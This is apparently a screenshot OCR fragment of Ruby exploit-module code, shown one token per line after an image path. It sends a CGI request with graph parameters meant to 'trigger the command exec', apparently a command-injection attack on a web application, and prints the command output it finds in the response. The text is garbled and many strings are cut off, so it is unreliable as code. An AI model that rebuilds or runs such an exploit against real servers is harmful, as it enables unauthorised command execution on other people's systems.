
# Trigger the command exec
		res 
=
send_request_cgi
(
{
'uri'
=
>
 datastor
'vars_get'
=
>
{
'local_graph_i
'graph_start'
}
}
,
25
)
if
(
res
)
print_status
(
"The serv
print
(
""
)
			m 
=
 res
.
body
.
match
(
/YY
if
(
m
)
print_status
(
"Comm
print
(
m
[
1
]
)
else